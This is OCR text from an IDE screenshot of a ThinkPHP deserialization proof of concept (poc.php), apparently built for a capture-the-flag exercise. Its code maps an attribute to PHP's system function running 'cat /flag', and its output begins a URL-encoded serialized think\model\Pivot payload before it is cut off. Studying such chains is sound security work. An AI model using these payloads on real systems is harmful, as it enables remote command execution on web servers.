 文件(F) 编辑 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) tp - poc.php - Administrator
tp poc.php
项目
Index.php poc.php
controller
Index.php
.htaccess
BaseController.php
common.php
event.php
ExceptionHandle.php
middleware.php
provider.php
Request.php
config
extend
public
route
runtime
vendor
view
1 个用法 由 2 使用
26 trait Conversion{
27 }
28
1 个用法 由 2 使用
29 trait Attribute{
无用法
30 private $data = ["xxx" => "cat /flag"];
无用法
31 private $withAttr = ["xxx" => "system"];
32 }
项目
通知
数据库
运行: poc.php
D:\phpstudy_pro\Extensions\php\php7.0.9nts\php.exe C:\Users\Administrator\Desktop\www\tp\poc.php
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A9%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5
进程已结束,退出代码0
结构
书签
make
版本控制 运行 TODO 问题 终端 服务
启用自动重置配色方案?: 你是否了解你可自动重置内置主题的配色方案? 这样你就可以自动更新中获取好处! // // 但是请加小心, 你自己的修改会被 覆盖 (除非你复制了内置的配色方案). // 了解... (11 分钟 之前) PHP: 7.1 46:1 CRLF UTF-8 4 个空格 tp Material Oceanic
英 20:36
2023-07-07